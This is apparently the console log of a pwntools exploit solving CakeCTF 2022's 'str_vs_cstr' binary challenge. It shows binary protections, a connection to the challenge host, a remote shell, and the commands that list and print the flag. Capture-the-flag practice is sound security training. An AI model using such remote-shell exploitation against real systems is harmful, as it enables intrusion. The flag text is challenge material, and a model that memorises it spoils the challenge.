 [*] '/home/robbert/cakectf/str_vs_cstr/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to pwn1.2022.cakectf.com on port 9003: Done
[*] Switching to interactive mode
1. set c_str
2. get c_str
3. set str
4. get str
choice: c_str: choice: str: $
$ ls
chall
flag-ba2a141e66fda88045dc28e72c0daf20.txt
$ cat flag-ba2a141e66fda88045dc28e72c0daf20.txt
CakeCTF{HW1: Remove "call_me" and solve it / HW2: Set PIE+RELRO and solve it}
$